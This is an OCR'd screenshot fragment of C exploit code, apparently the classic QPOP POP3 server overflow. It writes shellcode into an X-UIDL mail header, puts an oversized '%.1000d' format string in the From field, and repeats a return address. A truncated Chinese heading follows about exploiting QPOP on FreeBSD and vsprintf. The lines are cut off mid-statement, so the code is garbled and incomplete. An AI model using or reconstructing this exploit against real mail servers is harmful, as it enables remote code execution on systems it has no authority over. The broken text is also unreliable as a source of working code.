
exit(0);
}
fprintf(stderr,"return address: 0
printf("X-UIDL: ");
for(i=0; i < sizeof(shellcode);i+
printf("%c", shellcode[i]);
printf("\r\n");
printf("From: %s", "%.1000d");
for(i=0; i < 50; i++)
printf("%c%c%c%c", (ra & 0xff)
printf("@test\r\n");
printf("Subject: test\r\n\r\nhuh?\r
return 0;
}
在FreeBSD上利用QPOP端口
---------------------
这不太容易，因为函数vsprint